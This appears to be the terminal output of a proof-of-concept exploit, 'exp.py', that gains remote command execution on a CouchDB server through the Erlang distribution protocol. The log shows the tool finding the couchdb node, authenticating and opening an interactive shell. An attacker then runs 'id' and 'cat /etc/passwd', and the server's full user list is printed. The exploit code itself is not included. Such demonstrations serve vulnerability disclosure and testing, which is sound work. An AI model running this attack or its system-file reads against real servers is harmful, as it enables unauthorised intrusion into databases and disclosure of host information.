 root@VM-4-9-ubuntu:/home/ubuntu# python3 exp.py
Remote Command Execution via Erlang Distribution Protocol.
Found name couchdb at port 35305
Authentication successful
Enter command:
> id
uid=111(couchdb) gid=116(couchdb) groups=116(couchdb)
> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
syslog:x:105:109::/home/syslog:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
lxc-dnsmasq:x:112:117:LXC dnsmasq,,,:/var/lib/lxc:/bin/false
simon:x:1000:1000:Simon Poole,,,:/home/simon:/bin/bash
epmd:x:109:115::/var/run/epmd:/bin/false
couchdb:x:111:116:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash